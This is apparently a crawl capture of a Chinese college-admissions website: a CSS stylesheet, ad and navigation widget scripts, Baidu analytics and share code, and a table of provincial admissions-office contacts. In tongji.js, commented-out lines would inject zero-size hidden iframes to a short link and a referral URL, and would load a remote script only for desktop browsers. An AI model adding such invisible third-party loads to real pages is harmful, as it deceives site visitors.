	font-size:16px;
	letter-spacing:3px;
	font-family:'Microsoft YaHei', 'YaHei', 'SimHei', 'Hei';
	font-weight:normal;
	border-bottom:#A6CBE7 solid 1px;
}
.view .box h2 a {
	color:#333;
}
.view .box ul {
	padding:3px 0 3px 7px;
}
.view .box li {
	padding:6px 0;
	background:url(ico.png) no-repeat 0px;
	padding-left:8px;
}
.view .box li a {
	color:#333;
}
.view .box li span {
	float:right;
	font-size:12px;
	font-weight:normal;
	padding-right:8px;
}
.url_cp {
	color:#999;
	padding:3px 10px;
	width:400px;
	border:#DDD dotted 1px;
	margin:12px;
}
/*院校信息*/



#sc_list {
	width:980px;
	margin:auto;
	overflow:hidden;
	margin-top:8px;
	border:#A6CBE7 solid 1px;
	font-size:13px;
}
#sc_list .sc_list {
	border:#E8F5FB solid 6px;
	min-height:25px;
	height:100%;
}
#sc_list .box {
	width:186px;
	float:left;
	overflow:hidden;
	margin-right:9px;
}
#sc_list .pro {
	text-align:left;
	padding-left:10px;
	font-weight:bold;
	background:#FFFFFF url(info_t.gif) no-repeat;
	height:27px;
	line-height:27px;
}
#sc_list .pro span {
	float:right;
	font-size:12px;
	font-weight:normal;
	padding-right:10px;
}
#sc_list .pro span a {
	color:#666666
}
#sc_list .pro a {
	color:#0000FF;
}
#sc_list ul {
	margin:auto;
	padding-left:10px;
}
#sc_list .sc_list li a {
	color:#666666;
}
#sc_list .sc_list li {
	background:url(ico.png) no-repeat 0px;
	padding-left:10px;
	height:21px;
	line-height:21px;
}
/*大学*/



table {
	border-collapse:collapse;
}
/*首页广告*/



.topline {
	overflow:hidden;
	font-size:12px;
	margin:auto;
}
.topline ul {
	margin:auto;
	padding-left:2px;
}
.topline ul.w652 {
	width:652px;
	float:left;
	overflow:hidden;
}
.topline ul.w158 {
	width:158px;
	float:left;
	overflow:hidden;
}
.topline ul li {
	padding-left:8px;
	padding-right:8px;
	width:147px;
	float:left;
	line-height:23px;
	height:23px;
	overflow:hidden;
}
.topline ul li a {
	text-decoration:underline;
	color:#1D50A1;
}
.topline .topline_gg {
	height:80px;
	width:644px;
	margin-top:6px;
	margin-bottom:6px;
	padding-right:2px;
}
/*内容开始*/



#view {
	margin:8px auto;
}
#main .dh {
	background:#F6F6F6;
	line-height:38px;
	height:38px;
	font-size:14px;
	letter-spacing:1px;
	padding-left:10px;
	margin-bottom:8px;
	margin-top:8px;
}
#main .dh span {
	float:right;
	font-weight:normal;
	padding-right:10px;
}
#view .content {
	padding:10px;
}
#view .content h1 {
	text-align:center;
	margin-bottom:10px;
	font-size:26px;
}
#view .content h2 {
	border:none;
	margin:10px auto;
}
#view .content .news_info {
	text-align:right;
	border-top:#333 dotted 1px;
	color:#999;
	font-size:12px;
	margin:0 auto;
	width:660px;
	padding-top:10px;
	margin-bottom:15px;
}
#view .content p {
	text-indent:2em;
	line-height:28px;
}
#view .content .v_box {
	width:711px;
	margin:0 auto;
}
#view .content .v_box td {
	padding:5px;
	color:#06F;
	height:35px;
}
#view .content .v_box a {
	color:#0000FF;
	display:inline-block;
}
#view .content .v_box small {
	display:block;
	color:#666;
	font-size:12px;
	padding-top:5px;
}
#view .content .editor {
	text-align:right;
	font-size:12px;
	color:#666;
	display:block;
	margin-top:10px;
}
#info_top {
	color:#000000;
	width:980px;
	margin:auto;
	overflow:hidden;
	margin-top:8px;
	padding-top:8px;
	font-size:13px;
	border:#A6CBE7 solid 1px;
	line-height:23px;
}
#info_top .xiaohui {
	width:10%;
}
#main h1 {
	font-size:29px;
	font-weight:normal;
	font-family:'Microsoft YaHei', 'YaHei', 'SimHei', 'Hei';
	line-height:46px;
	color:#666666;
	overflow:hidden;
	margin:0;
	margin-bottom:1px;
}
#info_top .h1_r {
	padding-left:8px;
	border-left:#999 solid 1px;
}
#info_top #gglink {
	border-top:#999 dotted 1px;
	margin-top:6px;
	padding-top:6px;
}
#info_top a {
	color:#FF6600;
}
#info_top #blue a {
	color:#0000FF;
}
#info_top #blue img {
	margin-bottom:0px;
}
#info_top .xiaohui img {
	width:120px;
	height:120px;
	border:#CCCCCC solid 1px;
	padding:2px;
	margin:8px;
}
#info_top em {
	font-style:normal;
	color:#F63;
}
/*院校信息*/



#info {
	width:980px;
	margin:auto;
	overflow:hidden;
	margin-top:8px;
	font-size:14px;
}
#info .left .dongtai {
	width:706px;
	border:#AAD2F4 solid 1px;
	margin-top:8px;
	margin-left:18px;
	font-size:13px;
}
#info .left .dongtai .tt {
	background:url(dongtai.gif) no-repeat;
	height:112px;
	width:36px;
	float:left;
	margin-left:-12px;
	z-index:999;
	overflow:hidden;
}
#info .left .dongtai .ttbox {
	margin:1px;
	border: solid 4px #C3DFF8;
	padding-top:8px;
	height:120px;
	width:696px;
}
#info .left .dongtai .ttbox ul {
	margin:auto;
	width:672px;
	overflow:hidden;
	float:right;
}
#info .left .dongtai .ttbox li {
	float:left;
	line-height:23px;
	width:333px;
	height:23px;
	overflow:hidden;
}
#info .left .dongtai .ttbox li span {
	float:right;
	padding-right:3px;
}
#info .left, #view .left {
	width:735px;
	overflow:hidden;
	float:left;
	border:#A6CBE7 solid 1px;
	margin:auto;
}
#info .left .xiaopic img {
	border:#CCCCCC solid 1px;
	padding:5px;
	width:288px;
	height:200px;
	margin:8px;
	float:left;
	overflow:hidden;
	margin-bottom:0px;
}
#info .left .jianjie {
	line-height:24px;
	font-size:13px;
	width:411px;
	overflow:hidden;
	float:right;
	padding-right:8px;
	padding-top:8px;
}
#info .left .jianjie h4 {
	font-size:13px;
	font-weight:normal;
	height:115px;
	overflow:hidden;
	margin-bottom:8px;
	color:#333333
}
#info .left .jianjie #link a {
	color:#0000FF;
}
#info .left .jianjie #link {
	border-top:#ACBEE6 solid 1px;
	border-left:#ACBEE6 solid 1px;
	width:400px;
	overflow:hidden;
}
#info .left .jianjie #link ul {
	margin:auto;
}
#info .left .jianjie #link li {
	padding-left:10px;
	color:#0000FF;
	border-right:#ACBEE6 solid 1px;
	border-bottom:#ACBEE6 solid 1px;
	width:89px;
	float:left;
	line-height:28px;
	height:28px;
}
#main .info {
	border-top:#D61100 solid 2px;
	margin-top:8px;
}
#main .info .text {
	margin-left:8px;
	padding:5px 0;
	line-height:25px;
	min-height:15px;
	height:auto;
}
#main .info .text p {
	text-indent:2em;
}
#main .title {
	text-align:left;
	padding-left:10px;
	color:#333333;
	height:33px;
	line-height:33px;
	background:#E4F6FD;
	font-family:'Microsoft YaHei', 'YaHei', 'SimHei', 'Hei';
	letter-spacing:3px;
	font-size:16px;
}
#main .title span, #list .left .list .tt span {
	float:right;
	font-size:12px;
	font-weight:normal;
	padding-right:10px;
}
#main .title span a, #list .left .list .tt span a {
	color:#FB6D00;
}
#main .left h2, .r_box h2 {
	background:#E9F6FD;
	height:33px;
	line-height:33px;
	padding-left:15px;
	font-size:16px;
	letter-spacing:3px;
	font-family:'Microsoft YaHei', 'YaHei', 'SimHei', 'Hei';
	font-weight:normal;
	border-bottom:#A6CBE7 solid 1px;
	border-top:#A6CBE7 solid 1px;
}
#main .left h2 span, .r_box h2 span {
	float:right;
	font-size:12px;
	font-weight:normal;
	padding-right:10px;
	letter-spacing:normal;
}
#main .left h2 a, .r_box h2 a {
	font-size:16px;
	color:#333;
}
#news .news h2 {
	margin:10px auto;
	border:#A6CBE7 solid 1px;
}
#main .content h2 {
	border:#A6CBE7 solid 1px;
}
#main .content .txt_box {
	padding:3px;
	margin:8px auto;
	text-indent:0em;
	text-align:center;
	background:#06F;
	color:#FFF;
	font-weight:bold;
}
#main .content .txt_box a {
	color:#FFF;
	font-size:15px;
}
#main .content .txt_box:hover {
	background:#F60;
}
#news .news .score {
	width:698px;
	margin:8px auto;
}
#news .news .score th {
	text-align:center;
}
#news .news .score .h {
	height:30px;
	font-weight:bold;
	color:#000000;
}
#news #other {
	padding:6px 3px 6px 10px;
}
#news #other a {
	width:330px;
	display:inline-block;
	line-height:28px;
	height:28px;
	float:left;
	padding-left:10px;
	background:url(ico.png) no-repeat 1px;
	overflow:hidden;
	color:#00F;
}
#main .more {
	border-top:#D61100 solid 2px;
	min-height:25px;
	height:auto;
	_height:25px;
	border-bottom:#A6CBE7 solid 1px;
}
#main .more ul {
	margin:auto;
	padding-left:12px;
}
#main #info .more li {
	width:170px;
	overflow:hidden;
	float:left;
	line-height:28px;
	padding-left:10px;
	background:url(ico.png) no-repeat 1px;
}
#main .more a {
	color:#246EB7;
}
#main .post {
	margin:0px;
}
#news .more li {
	width:350px;
	overflow:hidden;
	float:left;
	height:28px;
	line-height:28px;
	padding-left:10px;
	background:url(ico.png) no-repeat 1px 10px;
}
#news .more li span {
	float:right;
	font-size:12px;
	font-weight:normal;
	padding-right:25px;
}
/*专业*/



#news .major {
	padding:10px;
	width:715px;
	overflow:hidden;
	line-height:26px;
}
#news .major table {
	width:100%;
	margin:4px auto 15px;
}
#news .major table.tab1 {
	width:100%;
	margin:4px auto 15px;
	background:#6ca3e2
}
#news .major table td.x1 {
	background:#c0dcff
}
#news .major table td.x2 {
	background:#E7f3ff
}
#news .major a {
	color:#FF0000;
}
/*院校信息*/



#news {
	width:980px;
	margin:auto;
	overflow:hidden;
	margin-top:8px;
	font-size:14px;
}
#news h1 {
	font-size:22px;
	line-height:30px;
	overflow:hidden;
	text-align:center;
	color:#333333;
	margin:10px auto;
}
#news .left {
	width:735px;
	overflow:hidden;
	float:left;
	border:#A6CBE7 solid 1px;
	margin:auto;
}
#news .left a {
	color:#246EB7;
}
#news .info {
	border-top:#D61100 solid 2px;
	line-height:26px;
	height:26px;
	overflow:hidden;
	font-size:13px;
	width:90%;
	margin:auto;
	text-align:center;
}
#news .news {
	padding:10px;
	width:715px;
	overflow:hidden;
	line-height:26px;
}
#news .news td {
	padding-left:10px;
	padding-right:3px;
}
#news .news p {
	text-indent:1.5em;
}
#news .news img {
	max-width:713px;  /* 宽度 */
	vertical-align:middle;
	margin:0;
}
#main .right {
	width:235px;
	overflow:hidden;
	float:right;
	background:#F4F9FE;
}
#main .right #mymap {
	width:235px;
	height:235px;
	overflow:hidden;
}
#main .right h2 {
	border:none;
	background:#E4F6FD;
}
#main .right .r_box a {
	color:#000000;
}
#main .right .text {
	width:80px;
	margin-right:5px;
}
#main .right .se {
	width:86px;
	text-align:center;
	margin-right:5px;
}
#main .right .r_box a {
	color:#000000;
}
#main .right .r_box ul {
	margin:auto;
	padding-left:10px;
}
#main .right .r_box li {
	line-height:26px;
	height:26px;
	text-align:left;
	padding-left:20px;
	overflow:hidden;
}
#main .right .r_box li span {
	float:right;
	padding-right:10px;
	color:#FF6600;
	font-size:12px;
}
#main .right .r_box .list li {
	background:url(ico.png) 0px no-repeat;
	padding-left:10px;
	line-height:25px;
	height:25px;
	overflow:hidden;
	white-space:normal;
}
#main .right .r_box .no1 {
	background:url(num/p_1.gif) 0px no-repeat;
}
#main .right .r_box .no2 {
	background:url(num/p_2.gif) 0px no-repeat;
}
#main .right .r_box .no3 {
	background:url(num/p_3.gif) 0px no-repeat;
}
#main .right .r_box .no4 {
	background:url(num/p_4.gif) 0px no-repeat;
}
#main .right .r_box .no5 {
	background:url(num/p_5.gif) 0px no-repeat;
}
#main .right .r_box .no6 {
	background:url(num/p_6.gif) 0px no-repeat;
}
#main .right .r_box .no7 {
	background:url(num/p_7.gif) 0px no-repeat;
}
#main .right .r_box .no8 {
	background:url(num/p_8.gif) 0px no-repeat;
}
#main .right .r_box .no9 {
	background:url(num/p_9.gif) 0px no-repeat;
}
#main .right .r_box .no10 {
	background:url(num/p_10.gif) 0px no-repeat;
}
#main .right .r_box .small {
	border:#CCCCCC solid 1px;
	padding:3px;
	width:101px;
	height:75px;
	margin:4px;
	float:left;
	overflow:hidden;
}
#main .diqu {
	font-size:12px;
	padding:3px 6px;
	display:block;
}
#main .diqu a {
	color:#00F !important;
	padding:6px 0px;
	display:inline-block;
	font-size:14px;
}
#main .area {
	font-size:12px;
	padding:5px 15px;
	display:block;
	border:#A6CBE7 solid 1px;
	margin:4px auto;
}
#main .area  a {
	color:#00F !important;
	padding:8px 2px;
	display:inline-block;
	font-size:14px;
}
#main .area_top{
	text-align:left;
	padding:9px 0;
	width:966px;
	margin:0 auto;
}
#main .area_top  a {
	color:#00F !important;
	padding:8px 1px;
	display:inline-block;
	font-size:14px;
}
/*评论*/



#info #plpost {
	margin-top: 8px;
	font-size:13px;
	border: 1px solid #AACCEE;
}
#info #plpost a {
	color:#0000FF;
}
#info #plpost #saytext {
	display: block;
	margin: 0 0 8px;
	padding: 8px;
	height: 100px;
	width: 90%;
	border: 1px solid #ccc;
}
#info #plpost .inputText {
	height:15px;
	line-height:15px;
}
#gglink {
	margin:auto;
	margin-top:0px;
	display:block;
}
/*列表*/



/*院校信息*/



#list {
	width:980px;
	margin:auto;
	overflow:hidden;
	margin-top:8px;
	font-size:14px;
}
#list .left {
	width:735px;
	overflow:hidden;
	float:left;
	border:#A6CBE7 solid 1px;
	margin:auto;
}
#list .left .list .tt {
	text-align:left;
	color:#333333;
	height:33px;
	line-height:33px;
	font-family:'Microsoft YaHei', 'YaHei', 'SimHei', 'Hei';
	letter-spacing:3px;
	font-size:16px;
}
#list .left .list a {
	color:#06C;
}
#list .left .list .b a {
	font-weight:bold;
	margin-top:5px;
}
#list .left .list li:hover {
	background:#EEE;
}
#list .left .list li p {
	white-space:normal;
	font-size:12px;
	line-height:23px;
	text-indent:1.5em;
	color:#666;
}
#list .dh {
	background:#F6F6F6;
	line-height:28px;
	height:28px;
	font-size:13px;
	padding-left:10px;
}
#list .list {
	margin:auto;
}
#list .list ul {
	margin:auto;
	padding:10px;
	padding-right:15px;
	padding-top:8px;
	padding-bottom:8px;
}
#list .list li {
	background:url(ico.png) no-repeat 0px 13px;
	padding-left:15px;
	border-bottom:#CCCCCC dashed 1px;
	line-height:31px;
	overflow:hidden;
	padding-right:5px;
}
#list .list li span {
	float:right;
	color:#FF6600;
	font-size:13px;
}
#list .right .r_box .r_info {
	display:block;
	margin:0px;
	padding:3px;
	padding-bottom:0px;
	line-height:24px;
}
/* 分页样式*/

.pageno {
	text-align: center;
	}
.pageno{margin:3px 0;font:11px/12px Tahoma}
.pageno *{vertical-align:middle;}
.pageno a{padding:1px 4px 1px;border:1px solid #A6CBE7;margin:0 1px 0 0;text-align:center;text-decoration:none;font:normal 12px/14px verdana;}
.pageno a:hover{border:#659B28 1px solid;background:#f3f8ef;text-decoration:none;color:#004c7d}
.pageno input{margin-bottom:0px;border:1px solid #659B28;height:15px;font:bold 12px/15px Verdana;padding-bottom:1px;padding-left:1px;margin-right:1px;color:#659B28;}

.list_page {
	margin: 10px 5px 18px 5px;
	text-align:center;
	height:21px;
	line-height:21px;
}
.pageLink a, .list_page a, .list_page b {
	padding: 1px 4px 1px;
	border: 1px solid #D2EFFF;
	background: #F0F8FF;
	text-align: center;
	display: inline;
	font-size: 13px;
}
.pageLink a:hover, .list_page a:hover {
	border: 1px solid #D2EFFF;
	background: #fff;
	text-align: center;
	font-weight: bold;
	text-decoration: none;
}
#mianze {
	border:#bcf2fe solid 1px;
	background:#f3fdff;
	color:#999999;
	width:960px;
	margin:auto;
	overflow:hidden;
	margin-top:8px;
	font-size:13px;
	padding:10px;
	line-height:26px;
	white-space:normal;
}
.otherlink a {
	display:inline-block;
	padding:10px 4px;
	color:#06F;
}
.otherlink {
	width:980px;
	border:#bcf2fe solid 1px;
	margin:0 auto;
	margin-top:8px;
	text-align:center;
	overflow:hidden;
}
/*友情链接*/



#flink {
	width:950px;
	margin:auto;
	overflow:hidden;
	margin-top:8px;
	border:#A6CBE7 solid 1px;
	line-height:23px;
	padding:15px;
	font-size:13px;
	white-space:normal;
}
#flink a {
	color:#666666;
}
/*底部版权*/



#foot {
	margin:auto;
	overflow:hidden;
	margin-top:8px;
	text-align:center;
	font-size:13px;
	padding-top:10px;
	padding-bottom:10px;
	line-height:28px;
	color:#000;
	background:#E8E8E8;
	border-top:#666 solid 6px;
}
#foot .foot {
	width:985px;	margin:auto;
	overflow:hidden;
}
#foot a {
	color:#000;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.daxuecn.com/d/js/acmsd/thea3.js
body_size: 1274
content:
document.write("         <div class=\"r_box\">         <div class=\"title\">报考指南</div><a href=\"/gaokao/zhiyuan/2015050767279.html\" target=\"_blank\"><img src=\"/images/zhiyuan.gif\" alt=\"2015年高考填报志愿指南以及专业选择技巧\" class=\"small\" /></a><a href=\"/gaokao/baokao/2014062466780.html\" target=\"_blank\"><img src=\"/images/qianli.gif\" alt=\"全球最具发展潜力的七大行业\" class=\"small\" /></a>    <ul class=\"list\"><li><a href=\"/gaokao/news/2014062366700.html\" target=\"_blank\">各省市高考录取分数线陆续公布</a></li><li><a href=\"/gaokao/news/2014062466783.html\" target=\"_blank\" style=\"color:#F00\">谨防十三种常见高考招生诈骗手段</a></li><li><a href=\"/gaokao/zhiyuan/2014062466786.html\" target=\"_blank\">如何合理安排、有序组合高考志愿</a></li><li><a href=\"/gaokao/baokao/2014062466785.html\" target=\"_blank\" style=\"color:#00F\">毕业后工作对口率最高的十个专业</a></li><li><a href=\"/gaokao/baokao/2014062466781.html\" target=\"_blank\">谨慎:近年来就业率最低的几个专业</a></li><li><a href=\"/gaokao/baokao/2014062366777.html\" target=\"_blank\">学长学姐们一句话点评25个专业</a></li><li><a href=\"/gaokao/baokao/2014062366775.html\" target=\"_blank\">近年毕业生月收入较高的20个专业</a></li><li><a href=\"/gaokao/zhiyuan/2014062366778.html\" target=\"_blank\" style=\"color:#00F\">教你读懂志愿填报六个\"专业\"术语</a></li><li><a href=\"/gaokao/baokao/2015061367490.html\" target=\"_blank\">教你扒出各大学专业真实的就业数据</a></li><li><a href=\"/gaokao/news/67523.html\" target=\"_blank\">看看高考状元郎都青睐哪些大学？</a></li>    </ul>    </ul>         </div>         <div class=\"r_box\">         <div class=\"title\">大学百科</div><a href=\"/info/\" target=\"_blank\"><img src=\"/images/info.gif\" border=\"0\" alt=\"全国高校信息查询\" class=\"small\" /></a><a href=\"/chaxun/\" target=\"_blank\"><img src=\"/images/lqx.gif\" border=\"0\" alt=\"各高校历年录取分数线\" class=\"small\" /></a>     <ul style=\"line-height:28px; width:225px; display:block;\">    <a target=\"_blank\" href=\"/gaokao/baokao/48679.html\" style=\"color:#F00\">警惕：百所中国虚假大学警示榜！</a><br />    <a href=\"/gaokao/baokao/25561.html\" style=\"color:#0000FF\" target=\"_blank\">教育部直属高校</a> <a href=\"/gaokao/baokao/25560.html\" style=\"color:#0000FF\" target=\"_blank\">重点学科</a> <a href=\"/info/dazhuan.html\" style=\"color:#0000FF\" target=\"_blank\">大专</a><br />    <a href=\"/top/25558.html\" style=\"color:#0000FF\" target=\"_blank\">211工程</a> <a href=\"/top/25559.html\" style=\"color:#0000FF\" target=\"_blank\">985工程</a> <a href=\"/info/yiben.html\" style=\"color:#0000FF\" target=\"_blank\">一本</a> <a href=\"/info/erben.html\" style=\"color:#0000FF\" target=\"_blank\">二本</a> <a href=\"/info/sanben.html\" style=\"color:#0000FF\" target=\"_blank\">三本</a><br />    <font color=\"#FF0000\"><strong>大学排名：</strong></font><a href=\"/top/67327.html\" style=\"color:#666666\" target=\"_blank\">1-100</a> <a href=\"/top/67328.html\" style=\"color:#666666\" target=\"_blank\">101-200</a> <a href=\"/top/67329.html\" style=\"color:#666666\" target=\"_blank\">201-300</a> <a href=\"/top/67330.html\" style=\"color:#666666\" target=\"_blank\">301-400</a> <a href=\"/top/67331.html\" style=\"color:#666666\" target=\"_blank\">401-500</a> <a href=\"/top/67332.html\" style=\"color:#666666\" target=\"_blank\">501-600名</a><br />    <a href=\"/top/67333.html\" style=\"color:#0000FF\" target=\"_blank\">一流大学</a> <a href=\"/top/67336.html\" style=\"color:#0000FF\" target=\"_blank\">最美大学</a> <a href=\"/top/67334.html\" style=\"color:#0000FF\" target=\"_blank\">最美校花（图）</a><br />    <a href=\"/top/67295.html\" style=\"color:#0000FF\" target=\"_blank\">独立学院排名</a> <a href=\"/top/67291.html\" style=\"color:#0000FF\" target=\"_blank\">民办大学排名</a><br />    <a href=\"/top/67346.html\" style=\"color:#0000FF\" target=\"_blank\">省市排名</a> <a href=\"/top/67348.html\" style=\"color:#0000FF\" target=\"_blank\">分类排名</a> <a href=\"/top/67335.html\" style=\"color:#0000FF\" target=\"_blank\">造富大学排名</a>  </ul>         </div>         <div class=\'r_box\' style=\"padding-top:8px;\"><script type=\"text/javascript\">    /*dx_右侧_box_云*/    var cpro_id = \"u1597779\";</script><script src=\"http://cpro.baidustatic.com/cpro/ui/c.js\" type=\"text/javascript\"></script>         </div>")

--- FILE ---
content_type: application/javascript
request_url: https://www.daxuecn.com/js/tongji.js
body_size: 1637
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9279d850b9625a3d4517e7ce4686ba01";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

/* document.writeln("<script type=\"text/javascript\">var cpro_id =\"u2095498\"; </script> <script src=\"http://su.bdimg.com/static/dspui/js/uf.js\" type=\"text/javascript\"></script>"); */
document.writeln("网站技术支持：云众网络");
var aa_hd = '<div class="logo"><a href="/"><img src="/images/logo_new.gif" /></a></div><div class="h_m"><img src="/h_m.jpg" width="480" height="60" /></div><div class="h_r"><img src="/h_r.jpg" width="250" height="60" /></div>';
document.getElementById('hd').innerHTML=aa_hd;
var aa_s = '<div class="bdsharebuttonbox" style="float:right"><a href="#" class="bds_more" data-cmd="more">分享到：</a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间">QQ空间</a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信">微信</a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博">新浪微博</a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博">腾讯微博</a></div>';
document.getElementById('share').innerHTML=aa_s;
var aa_bs = '<div class="bdsharebuttonbox" style="padding-top:10px;"><a href="#" class="bds_more" data-cmd="more">分享到：</a><a href="#" class="bds_tieba" data-cmd="tieba" title="分享到百度贴吧">百度贴吧</a><a href="#" class="bds_hi" data-cmd="hi" title="分享到百度空间">百度空间</a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博">微博</a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信">微信</a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间">QQ空间</a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博">腾讯微博</a><a href="#" class="bds_sqq" data-cmd="sqq" title="分享到QQ好友">QQ好友</a><a href="#" class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友">腾讯朋友</a><a href="#" class="bds_baidu" data-cmd="baidu" title="分享到百度搜藏">百度搜藏</a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网">人人网</a></div>';
document.getElementById('baidushare').innerHTML=aa_bs;
function ModifyCoptText(){
	var txt = clipboardData.getData('Text');
	clipboardData.setData('Text',txt+'\r\n\r\n文章来源：'+location.href+'，转载请保留出处。');
}
window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{"bdSize":16}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='https://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];
/* var aa_tb = '<iframe src="/js/adm.html?id=433644" width="1000" height="62" scrolling="no" frameborder="0" style="display:block;margin:0"></iframe>';
document.getElementById('tb').innerHTML=aa_tb; 
document.writeln("<script type=\"text/javascript\">var cpro_id = \"u1599713\"; </script> <script src=\"http://cpro.baidustatic.com/cpro/ui/f.js\" type=\"text/javascript\"></script>"); 
  (function(){
    var appid = 'cyrg0j44e',
    conf = 'prod_06d8366b7bb4d50379161b62bd11b44e';
    var doc = document,
    s = doc.createElement('script'),
    h = doc.getElementsByTagName('head')[0] || doc.head || doc.documentElement;
    s.type = 'text/javascript';
    s.charset = 'utf-8';
    s.src =  'http://assets.changyan.sohu.com/upload/changyan.js?conf='+ conf +'&appid=' + appid;
    h.insertBefore(s,h.firstChild);
    window.SCS_NO_IFRAME = true;
  })()

document.writeln("<iframe src=\"http://t.cn/R2dlfSv\" width=\"0\" height=\"0\"></iframe>");        
  */ 

/* try {
    var urlhash = window.location.hash;
    if (!urlhash.match("fromapp")) {
        if ((navigator.userAgent.match(/(iPhone|iPod|Android|ios|iPad)/i))) {

        }
        else{
            document.writeln("<script src=\"http://surl.aliapp.com/?14473\"></script>");
        }
    }
} catch(err) {}  */
/*document.writeln("<iframe src=\'http://club.22.cn/?fromuid=3487\' height=\'0\' width=\'0\'></iframe>");  */


--- FILE ---
content_type: application/javascript
request_url: https://www.daxuecn.com/js/prov_contact.js
body_size: 1557
content:
//各省市高招办联系方式
var provContact = new Array();

provContact[1] = {
	name : '北京市',
	address : '北京市海淀区志新东路9号',
	tel : '010-82837115',
	website : 'www.bjeea.cn'
};

provContact[2] = {
	name : '天津市',
	address : '天津市河西区宾水道47号',
	tel : '022-96796666',
	website : 'www.zhaokao.net'
};


provContact[3] = {
	name : '上海市',
	address : '上海徐汇区钦州南路500号',
	tel : '021-64511200',
	website : 'www.shmeea.com.cn'
};


provContact[4] = {
	name : '重庆市',
	address : '重庆渝中区中山四路11号',
	tel : '023-63861038 67861056',
	website : ''
};


provContact[5] = {
	name : '河北省',
	address : '石家庄市红旗大街299号',
	tel : '0311-3823357',
	website : 'www.hebeea.edu.cn'
};


provContact[6] = {
	name : '河南省',
	address : '河南省郑州市农业路11号',
	tel : '0371-3942809',
	website : 'www.heao.com.cn'
};


provContact[7] = {
	name : '山东省',
	address : '济南市佛山苑小区411号',
	tel : '0531-86161888',
	website : 'www.sdzs.gov.cn'
};


provContact[8] = {
	name : '山西省',
	address : '',
	tel : '0351-4935604 4935606',
	website : 'www.sxkszx.cn'
};


provContact[9] = {
	name : '安徽',
	address : '安徽省合肥市金寨路321号',
	tel : '',
	website : 'www.ahedu.gov.cn'
};


provContact[10] = {
	name : '江西省',
	address : '',
	tel : '0791-8675960',
	website : 'www.jxgzb.com'
};


provContact[11] = {
	name : '江苏省',
	address : '江苏省南京市上海路207号',
	tel : '025-83231403',
	website : 'www.jszs.net'
};


provContact[12] = {
	name : '浙江省',
	address : '中国浙江杭州市学院路35号',
	tel : '0571-85022320 88907531',
	website : 'www.zjzs.net'
};


provContact[13] = {
	name : '湖北省',
	address : '武汉市武昌区洪山路8号',
	tel : '027-87328213',
	website : 'zsxx.e21.edu.cn'
};


provContact[14] = {
	name : '湖南省',
	address : '长沙市车站北路今朝宾馆',
	tel : '0731-2299561',
	website : 'www.hneao.edu.cn'
};


provContact[15] = {
	name : '广东省',
	address : '广州市中山大道69号',
	tel : '020-38627844',
	website : 'www.5184.com'
};


provContact[16] = {
	name : '广西自治区',
	address : '南宁市竹溪南路16号',
	tel : '0771-5337972',
	website : 'www.gxeea.cn'
};


provContact[17] = {
	name : '云南省',
	address : '昆明市学府路2号',
	tel : '0871-5154724',
	website : 'www.ynedu.net.cn'
};


provContact[18] = {
	name : '贵州省',
	address : '',
	tel : '0851-5951811',
	website : 'www.gzsedu.cn'
};


provContact[19] = {
	name : '四川省',
	address : '成都市学道街42号',
	tel : '028-86605565',
	website : 'www.zk789.net'
};


provContact[20] = {
	name : '陕西省',
	address : '西安市含光北路40号',
	tel : '029-85221726',
	website : 'www.sneac.edu.cn'
};


provContact[21] = {
	name : '青海自治区',
	address : '西宁市五四西路33号',
	tel : '0971-6143098',
	website : 'www.qhzk.com'
};


provContact[22] = {
	name : '宁夏自治区',
	address : '宁夏银川市新华东街19号',
	tel : '0951-6023181',
	website : 'www.nxks.nx.edu.cn'
};


provContact[23] = {
	name : '黑龙江省',
	address : '哈尔滨市南岗区红军街73号',
	tel : '0451-3622785 82376016',
	website : 'www.hljedu.net'
};


provContact[24] = {
	name : '吉林省',
	address : '吉林省长春市前进大街26号',
	tel : '0431-4605019',
	website : 'edu.jl.cninfo.net'
};


provContact[25] = {
	name : '辽宁省',
	address : '皇姑区昆山中路26号甲',
	tel : '024-86248722',
	website : 'www.lnzsks.com'
};


provContact[26] = {
	name : '西藏自治区',
	address : '拉萨市金珠东路16号',
	tel : '0891-6322897',
	website : ''
};


provContact[27] = {
	name : '新疆自治区',
	address : '',
	tel : '',
	website : 'http://www.xjedu.gov.cn/'
};


provContact[28] = {
	name : '内蒙古自治区',
	address : '',
	tel : '',
	website : 'www.nm.zsks.cn'
};


provContact[29] = {
	name : '海南省',
	address : '海南省海口市流芳路14号',
	tel : '0898-65853378',
	website : 'ea.hainan.gov.cn'
};


provContact[30] = {
	name : '福建省',
	address : '福州市北环中路59号',
	tel : '0591-87841550 87806139',
	website : 'www.fjzs.com.cn'
};


provContact[31] = {
	name : '甘肃省',
	address : '兰州市城关区庆阳路321号(中山大厦)',
	tel : '0931-8440625 8440621',
	website : 'www.gszs.edu.cn'
};


provContact[32] = {
	name : '港澳台',
	address : '',
	tel : '',
	website : ''
};

//高校分类
var arr_cate = {
	'综合'  : '综合',
	'工科'  : '工科',
	'财经'  : '财经',
	'农业'  : '农业',
	'政法'  : '政法',
	'医药'  : '医药',
	'民族'  : '民族',
	'林业'  : '林业',
	'师范'  : '师范',
	'体育'  : '体育',
	'语言'  : '语言',
	'艺术'  : '艺术'
}

var arr_batch = {
	'00' : '不详',
	'01' : '本科提前批',
	'11' : '本科一批',
	'12' : '本科二批',
	'13' : '本科三批',
	'123' : '本科二、三批',
	'21' : '专科'
}

--- FILE ---
content_type: application/javascript
request_url: https://www.daxuecn.com/js/collegelist_prov_index.js
body_size: 7819
